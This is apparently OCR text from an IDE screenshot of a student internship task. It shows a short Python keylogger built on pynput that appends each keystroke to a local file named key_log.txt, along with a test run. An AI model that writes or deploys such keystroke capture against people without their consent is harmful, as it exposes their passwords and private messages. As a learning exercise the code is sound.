 PC
SC SkilCraft Task
Version control
Current File
Project
Task 2.py
Task 3.py
Task 4.py
SkilCraft Task C:\U
key_log.txt
Map.png
Task 1.py
Task 2.py
Task 3.py
Task 4.py
WhatsApp Image
WhatsApp Image
WhatsApp Image
External Libraries
Scratches and Conso
1 3
1 from pynput.keyboard import Key, Listener
2
3 # File where keystrokes will be logged
4 log_file = "key_log.txt"
5
1 usage
6 def on_press(key):
7 try:
8 with open(log_file, "a") as f:
9 f.write(str(key.char))
10 except AttributeError:
11 with open(log_file, "a") as f:
12 if key == Key.space:
13 f.write(' ')
14 else:
15 f.write(f' {str(key)} ')
16
Run
Task 4
C:\Users\titan\anaconda3\python.exe "C:\Users\titan\Desktop\SkilCraft Task\Task 4.py"
Hello this is my last task of skill craft technilogy
SkilCraft Task > Task 4.py
17:21
CRLF
UTF-8
4 spaces
Python 3.11